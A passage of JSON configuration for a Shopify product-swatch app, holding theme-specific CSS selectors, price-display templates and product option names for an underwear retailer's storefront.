price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null}},
        "product_options": [{"id":27280,"name":"Womens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":208745,"name":"Pack Qty","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295987,"name":"WarriorFit BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35547,"name":"Button Up Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268084,"name":"Boxer Briefs W\/Chafe Safe Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268849,"name":"Boxer Briefs W\/Standard Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268866,"name":"BOXER BRIEFS W\/CHAFE SAFE POUCH","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151006,"name":"Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151007,"name":"Womens Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151012,"name":"Bralette Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16097,"name":"Amount","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268078,"name":"WarriorFit Fabric","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295986,"name":"BAMBOO BLEND BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27282,"name":"Fabric","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35548,"name":"Joggers Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35549,"name":"T Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65129,"name":"Boxer Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151005,"name":"Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151008,"name":"Womens Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151009,"name":"Womens B Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151013,"name":"Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383946,"name":"$5\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65133,"name":"PRINT","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206318,"name":"Grab Bag Option","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65130,"name":"Jogger Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383945,"name":"$4\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383944,"name":"PRINTED DESIGNS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16099,"name":"Pack Size","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151010,"name":"Cut","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151011,"name":"Underwear Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383943,"name":"SOLID COLORS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27281,"name":"Mens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":183105213,"name":"MicroModal BOXER BRIEF 